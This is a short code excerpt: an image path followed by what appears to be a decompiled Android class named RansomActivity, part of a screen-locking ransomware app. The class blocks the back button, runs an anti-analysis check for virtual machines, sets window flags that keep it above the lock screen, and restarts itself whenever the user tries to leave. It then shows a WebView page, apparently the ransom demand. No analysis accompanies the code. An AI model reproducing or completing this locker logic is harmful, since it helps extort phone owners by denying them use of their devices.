 public class RansomActivity extends Activity {
    public static volatile RansomActivity activityObj;

    @Override  // android.app.Activity
    public void onBackPressed() {
    }

    @Override  // android.app.Activity
    protected void onCreate(Bundle bundle) {
        super.onCreate(bundle);
        RansomActivity.activityObj = this;
        HelperTwo.putActivityObj(this);
        HelperThree.checkPresenceOfVirtualMachines(this);
        this.getWindow().addFlags(RansomActivity.getFlags());
        try {
            Context context = this.getApplicationContext();
            this.setContentView(WebViewAggregator.getWebView(context, context.getCacheDir().getPath()));
        }
        catch(Exception exception) {
            exception.printStackTrace();
        }
    }

    @Override  // android.app.Activity
    protected void onUserLeaveHint() {
        super.onUserLeaveHint();
        this.startActivity(new Intent(this, RansomActivity.class));
    }

    public static int getFlags() {
        return 0x680480;
    }
}